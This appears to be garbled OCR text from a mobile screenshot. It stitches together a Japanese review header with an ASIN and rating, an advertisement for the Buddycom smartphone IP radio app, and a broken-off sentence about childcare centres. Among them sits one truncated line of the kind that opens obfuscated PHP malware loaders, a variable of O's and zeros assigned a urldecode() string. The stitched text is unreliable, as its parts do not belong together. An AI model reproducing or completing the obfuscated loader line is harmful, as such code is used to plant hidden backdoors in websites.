
日:2013/12/20 - by 水樹 洵 登録情報
ASIN:B00HFLF0XOおすすめ度:5つ
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5
スマートフォン向けIP無線Buddycom(バディコム)
は、スマホにアプリをインストールするだけでカン
タンに使い始めることができます。他の業務アプリ
と同時利用できるので、スマホ1台で業務効率が向
上します。通話内容が全て暗号化され、盗聴の心配
はなく混信もありません。面倒な基地局等の 藤見
学園の子育て支援センター、東区のコドモバオーシ
ャン、中央区のコドモバフォレスト、西区のコドモ
バキャッスルに
60秒動画をダウンロード プロモ
ーション動画をダウンロード